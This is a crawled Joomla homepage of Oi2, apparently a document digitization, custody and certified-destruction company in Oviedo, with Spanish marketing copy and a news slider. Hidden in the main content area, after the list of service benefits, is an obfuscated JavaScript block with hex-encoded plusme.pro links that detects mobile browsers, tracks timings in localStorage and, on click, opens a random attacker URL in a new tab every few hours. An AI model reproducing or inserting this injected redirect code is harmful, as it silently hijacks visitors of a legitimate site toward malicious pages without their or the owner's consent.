

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oi2.es/
body_size: 29111
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" >
<head>
  <!-- jhw684MjM2Mzk3MTExOUBAmjRtcTlHBQcxRhZVKyROShIfDP8KCSoyNDEq_wgB-QL6Awo3cnA9dDjJAW1mMSs4RQ -->
  <base href="https://oi2.es/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="digitalización, certificado, destrucción, custodia, gestión documental, archivo, digitalización, certificada, destrucción, documentos, destruir papel, confidenciales. Oviedo, Asturias" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title> En Oviedo, Asturias: digitalización, cuestodia, gestión documental, archivo, digitalización y destrucción certificada de documentos .:Oi2:.</title>
  <link href="/templates/yoo_air/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/yoo_air/css/reset.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_air/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_air/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_air/css/menus.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_air/css/modules.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_air/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_air/css/extensions.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_air/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_air/css/custom.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_AutsonSlideShow/css/skitter.css" type="text/css" />
  <style type="text/css">
body { min-width: 980px; }
.wrapper { width: 980px; }
#main-shift { margin-right: 310px; }
#right { width: 300px; margin-left: -300px; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }
.gn_clear { clear:both; height:0; line-height:0; }
.gn_header_1 { background-color:#EFEFEF; border:1px solid #EFEFEF; border-bottom:none; padding:5px; }
.gn_slider_1 { border:1px solid #EFEFEF; border-top:none; padding:5px; height:125px; background-color:#FFFFFF; overflow:hidden; border-bottom:none; }
.gn_slider_1 .gn_opacitylayer { height:100%; filter:progid:DXImageTransform.Microsoft.alpha(opacity=100); -moz-opacity:1; opacity:1; }
.gn_pagination_1 { border:1px solid #EFEFEF; border-top:none; padding:2px 5px; text-align:right; background-color:#FFFFFF; }
.gn_pagination_1 a:link { font-weight:bold; padding:0 2px; }
.gn_pagination_1 a:hover, .gn_pagination_1 a.selected { color:#000; }
  </style>
  <script src="/templates/yoo_air/warp/libraries/jquery/jquery.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="http://s7.addthis.com/js/250/addthis_widget.js" type="text/javascript"></script>
  <script src="/templates/yoo_air/warp/js/warp.js" type="text/javascript"></script>
  <script src="/templates/yoo_air/warp/js/accordionmenu.js" type="text/javascript"></script>
  <script src="/templates/yoo_air/warp/js/dropdownmenu.js" type="text/javascript"></script>
  <script src="/templates/yoo_air/js/template.js" type="text/javascript"></script>
  <script src="/modules/mod_globalnews/scripts/slider.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});var Warp = Warp || {}; Warp.Settings = {"color":"default","itemColor":null};function addLoadEvent(func){if(typeof window.addEvent=='function'){window.addEvent('load',function(){func()});}else if(typeof window.onload!='function'){window.onload=func;}else{var oldonload=window.onload;window.onload=function(){if(oldonload){oldonload();}func();}}}addLoadEvent(function(){GN_ContentSlider('gn_slider_1_1',3000,'','<a href=\"/7-noticias.html\">More Articles...</a>');});
  </script>

<link rel="apple-touch-icon" href="/templates/yoo_air/apple_touch_icon.png" />

<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-31062596-1']);
	_gaq.push(['_trackPageview']);
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>

<body id="page" class="yoopage  column-right   style-default menubar-glass background-glitter font-georgia ">

		
	<div id="page-header">
		
		<div class="page-header-img">
		
			<div id="headerbar">
				
				<div class="wrapper">
					
					<div id="header">
					
						<div id="toolbar">
						
														
														<div class="right">
								<div class="module mod-blank   first ">

	
		
	

<div class="custom"  >
	<table border="0">
<tbody>
<tr>
<td><a href="http://www.facebook.com/pages/OI2/286872257520" target="_blank"><img src="/images/redes_sociales/Facebook2.png" border="0" alt="" width="22" height="22" /></a></td>
<td><a href="http://delicious.com/oi2" target="_blank"><img src="/images/redes_sociales/Delicious2.png" border="0" alt="" width="22" height="22" /></a></td>
<td><a href="http://www.flickr.com/photos/oi2" target="_blank"><img src="/images/redes_sociales/Flickr2.png" border="0" alt="" width="22" height="22" /></a></td>
<td><a href="http://www.linkedin.com/company/oi2" target="_blank"><img src="/images/redes_sociales/LinkedIn2.png" border="0" alt="" width="22" height="22" /></a></td>
<td><a href="https://twitter.com/#!/oi2_es" target="_blank"><img src="/images/redes_sociales/Twitter2.png" border="0" alt="" width="22" height="22" /></a></td>
</tr>
</tbody>
</table></div>
		
</div><div class="module mod-blank    last">

	
		
			
</div>							</div>
														
														<div id="date">
								Thursday, 22 January 2026							</div>
														
						</div>
					
								
						<div id="logo">
							

<div class="custom"  >
	<p style="text-align: right;"><a href="/"><img src="/images/logo-web-3.png" alt="" border="0" /></a></p></div>
						</div>
												
								
												<div id="menu">
													</div>
								
					</div>
					<!-- header end -->
	
				</div>
				
			</div>
			
			<div id="headermodules">
				
								<div class="wrapper">
					<div class="module mod-header   first last">

		
	<div class="box-1 deepest">
	
				
		


<style type="text/css" >

.box_skitter_large109 {width:960px;height:200px;}


.box_skitter_small {width:200px;height:200px;}

.box_skitter {border:0px solid #ffffff; background:#ffffff}
.label_skitter h5
{
padding-left: 10px !important;

}
.label_skitter h5,.label_skitter h5 a{

margin:0;


font-family: BebasNeueRegular !important;


font-size:22px !important;

font-weight:normal !important; 

text-decoration:none !important;

padding-right: 5px !important;

padding-bottom:0px !important;

padding-top:5px !important;

color:#fff !important;

line-height:27px !important;

display: block !important;
text-align:left !important;

}

.label_skitter p{

letter-spacing: 0.4px !important;

line-height:15px !important;

margin:0 !important;


font-family: Arial, Helvetica, sans-serif !important;


font-size:10px !important;

padding-left: 10px !important;

padding-right: 5px !important;

padding-bottom:2px !important;

padding-top:0px !important;

color:#fff !important;

z-index:10 !important;

display: block !important;
text-align:left !important;


}





</style>


<script src="https://oi2.es/modules/mod_AutsonSlideShow/js/jquery-1.5.2.min.js" type="text/javascript"></script>


<script src="https://oi2.es/modules/mod_AutsonSlideShow/js/jquery.easing.1.3.js" type="text/javascript"></script>

<script src="https://oi2.es/modules/mod_AutsonSlideShow/js/jquery.animate-colors-min.js" type="text/javascript"></script>

<script src="https://oi2.es/modules/mod_AutsonSlideShow/js/jquery.skitter.min.js" type="text/javascript"></script>

<script type='text/javascript'>

var ass109 = jQuery.noConflict();

ass109(document).ready(function(){

ass109('.box_skitter_large109').skitter(

{

dots: false,

fullscreen: false,

label: true,

interval:2000,

navigation:false,

label:true, 

numbers:false,

hideTools:false,

thumbs: false,

velocity:1,

animation: "random",
numbers_align:'left',


animateNumberOut: {backgroundColor:'#333', color:'#fff'},

animateNumberOver: {backgroundColor:'#000', color:'#fff'},

animateNumberActive: {backgroundColor:'#cc3333', color:'#fff'}

}

);

});	

</script>
<div class="joomla_ass" align="center" >

<div class="border_box">

<div class="box_skitter box_skitter_large109" >

<ul>

            <li><img src="/images/cabecero/slide_1.jpg" class="random"  /></li><li><img src="/images/cabecero/slide_2.jpg" class="random"  /></li><li><img src="/images/cabecero/slide_3.jpg" class="random"  /></li>
</ul>

</div>

</div>

</div>





		
	</div>
		
</div>				</div>
								
			</div>
			
		</div>
		
	</div>

	<div id="page-body">

		<div class="wrapper">
			
			
						
			<div class="middle-wrapper">
				<div id="middle">
					<div id="middle-expand">
	
						<div id="main">
							<div id="main-shift">
	
									
								<div id="mainmiddle">
									<div id="mainmiddle-expand">
									
										<div id="content">
											<div id="content-shift">
	
																								
													
												<div id="component" class="floatbox">
													
<div id="system-message-container">
</div>

<div id="system" class="">

	
	<div class="item">

							
							
		
				<h1 class="title">

							<a href="/">Inicio</a>
							
		</h1>
				
		
		<div class="content">
		<p><span style="display: none;"> </span></p>
<p style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt;"><strong><span id="cke_bm_99S" style="display: none;"> </span>¿Está interesado en digitalizar documentos?</strong></span></span></p>
<p style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Confíe en nuestra experiencia!</span></span></p>
<p style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Mediante la cumplimentación de un simple formulario nos pondremos en contacto con usted inmediatamente, aportando toda la información que necesite. Alta calidad al mejor precio.</span></span></p>
<p style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Mediante la digitalización ganará en seguridad, en velocidad de acceso a sus datos y en competitividad, reduciendo costes y espacios. ¡Saque provecho a todos los datos ocultos en sus documentos mediante la digitalización! Nos adaptamos a todas las necesidades, su organización o empresa podrá compartir podrá distribuir y gestionar sus archivos digitales, obteniendo de inmediato:</span></span></p>
<p style="text-align: justify;"> </p>
<ul style="list-style-type: circle;">
<li style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Una mejor gestión de la información</span></span></li>
<li style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Automatización de procesos e incremento de la productividad</span></span></li>
<li style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Reducción de costes de Almacenamiento y búsqueda</span></span></li>
<li style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Incremento notable de la seguridad de sus datos</span></span></li>
<li style="text-align: justify;"><span style="color: #333333;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Máxima confidencialidad en todos sus documentos<span id="cke_bm_99E" style="display: none;"> </span></span></span></li>
</ul>
<p><span style="display: none;"> </span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div>
		
		
					
	</div>

</div>												</div>
					
																							
											</div>
										</div>
										<!-- content end -->
																				
																				
									</div>
								</div>
								<!-- mainmiddle end -->
	
																<div id="mainbottom">
									<div class="mainbottombox float-left width100"><div class="module style-stripes   first last">

	
		<h3 class="header">Presentación</h3>
		
	

<div class="customstyle-stripes"  >
	<div style="text-align: center;"><object style="width: 420px; height: 158px;" width="320" height="240" data="http://static.issuu.com/webembed/viewers/style1/v2/IssuuReader.swf" type="application/x-shockwave-flash"><param name="allowfullscreen" value="true" /><param name="menu" value="false" /><param name="wmode" value="transparent" /><param name="src" value="http://static.issuu.com/webembed/viewers/style1/v2/IssuuReader.swf" /><param name="flashvars" value="mode=mini&amp;backgroundColor=%23222222&amp;documentId=120430192500-0d957b3b622e4881a53bcb1b333d8df4" /></object>
<div style="width: 420px;"><a href="http://issuu.com/theshadedesigners/docs/oi2?mode=window&amp;backgroundColor=%23222222" target="_blank">Abrir documento</a></div>
</div>
<p style="text-align: center;"><a href="/presentacion/oi2.pdf" target="_blank" title=""><strong>Visualizar / Descargar en .PDF</strong></a></p></div>
		
</div></div>								</div>
								<!-- mainbottom end -->
															
							</div>
						</div>
	
												
												<div id="right">
							<div class="right-1"><div class="right-2"><div class="right-3"></div></div></div>
							<div class="module mod-shadowbox   first ">

	<div class="badge badge-new"></div>	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>
	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3 deepest">
			
								<h3 class="header"><span class="header-2"><span class="header-3"><span class="color">Contenedores</span> de Destrucción Certificada</span></span></h3>
								
				

<div class="customstyle-shadowbox badge-new"  >
	<p style="text-align: center;"><a href="/contenedores-de-destrucci%C3%B3n-certificada.html"><img src="/images/contenedor240.jpg" border="0" alt="" /></a></p></div>
				
			</div>
		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-shadowbox mod-menu mod-menu-shadowbox    ">

		
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>
	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3 deepest">
			
								<h3 class="header"><span class="header-2"><span class="header-3"><span class="color">Oi2</span>  PROPORCIONA...</span></span></h3>
								
								
			</div>
		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-line    ">

	<div class="header-1">
		<div class="header-2">
			<div class="header-3"></div>
		</div>
	</div>

	
			
	<div class="box-1 deepest ">
		

<div class="custom"  >
	<p style="text-align: center;"><a href="mailto:info@oi2.es?subject=Contacte con Oi2&amp;body=Escribanos cualquier duda o petición sin compromiso."><img src="/images/monitor-contacto-2.jpg" border="0" alt="" /></a></p></div>
	</div>
		
</div><div class="module mod-line    last">

	<div class="header-1">
		<div class="header-2">
			<div class="header-3"></div>
		</div>
	</div>

	
			
	<div class="box-1 deepest ">
		
<div style="float:left;width:100%;">
  <div class="globalnews" style="margin:2px">
        <div class="gn_header_1"> <span class="gn_header"><h1><a href="/7-noticias.html">Noticias</a></h1></span>
      <div class="gn_clear"></div>
    </div>
    
<div id="gn_slider_1_1" class="gn_slider gn_slider_1">
  <div class="gn_opacitylayer">
      <div class="gn_news">
	<center><a href="/7-noticias/54-¿ha-publicado-facebook-miles-de-mensajes-privados-por-error.html" ><img src="/images/facebook-en-espaol.jpg" alt="IMAGE" style="float:left;margin:3px;border:0;" /></a></center> <a href="/7-noticias/54-¿ha-publicado-facebook-miles-de-mensajes-privados-por-error.html">¿Ha publicado Facebook miles de mensajes privados por error? </a> <br /> Wednesday, 26 September 2012 <br /> La controversia envuelve de nuevo a Facebook. A última hora de ayer, diversos medios franceses alertaban de la existencia... <a href="/7-noticias/54-¿ha-publicado-facebook-miles-de-mensajes-privados-por-error.html" >Read More...</a>	</div>
      <div class="gn_news">
	<center><a href="/7-noticias/60-feliz-día-de-san-jordi.html" ><img src="/images/san_jordi_by_zulima.jpg" alt="IMAGE" style="float:left;margin:3px;border:0;" /></a></center> <a href="/7-noticias/60-feliz-día-de-san-jordi.html">¡FELIZ DÍA DE SAN JORDI!</a> <br /> Tuesday, 23 April 2013 <br /> El excelente hábito de leer es, en algunas ocasiones, difícil de encajarlo en nuestras vidas tan llenas de trabajo y... <a href="/7-noticias/60-feliz-día-de-san-jordi.html" >Read More...</a>	</div>
      <div class="gn_news">
	 <a href="/7-noticias/34-visita-nuestro-perfil-de-facebook.html">visita nuestro perfil de facebook</a> <br /> Tuesday, 24 April 2012 <br /> Este es nuestro perfil de Facebook y esperamos que nos deis vuestro me gusta http://www.facebook.com/oi2.es  function... <a href="/7-noticias/34-visita-nuestro-perfil-de-facebook.html" >Read More...</a>	</div>
      <div class="gn_news">
